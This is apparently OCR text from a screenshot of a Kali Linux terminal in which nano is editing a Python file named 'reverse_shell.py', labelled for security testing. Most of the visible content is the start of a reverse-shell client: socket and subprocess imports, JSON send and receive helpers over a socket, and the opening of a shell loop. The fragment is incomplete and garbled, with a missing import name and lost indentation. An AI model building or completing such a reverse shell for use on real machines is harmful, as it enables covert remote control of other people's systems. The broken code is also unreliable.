 Applications
Places
Terminal
Tue 07:44
@SECCURITY_TESTING
root@kali: ~/pythonprograms/reverse
File Edit View Search Terminal Help
GNU nano 3.2 reverse_shell.py Modified
#!/usr/bin/python
import socket
import subprocess
import
def reliable_send(data):
json_data = json.dumps(data)
sock.send(json_data)
def reliable_recv():
json_data = ""
while True:
try:
json_data = json_data + sock.recv(1024)
return json.loads(json_data)
except ValueError:
continue
def shell():
while True:
[ Read 36 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line